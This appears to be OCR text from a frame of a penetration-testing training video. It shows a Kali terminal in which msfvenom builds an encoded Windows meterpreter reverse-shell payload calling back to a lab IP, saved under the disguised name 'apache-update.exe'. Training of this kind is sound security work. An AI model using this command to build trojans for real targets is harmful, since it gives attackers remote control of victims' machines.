 Applications Places Terminal Mon 03:43 1
root@kali: ~
File Edit View Search Terminal Help
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/apache-update.exe
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.0.2
.15 LPORT=8080 -e x86/opt_sub -i 5 -f exe -o /root/Desktop/apache-update1.exe
fatal: Not a git repository (or any of the parent directories): .git
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/opt_sub
x86/opt_sub succeeded with size 1373 (iteration=0)
x86/opt_sub succeeded with size 5533 (iteration=1)
x86/opt_sub succeeded with size 22173 (iteration=2)
Packt>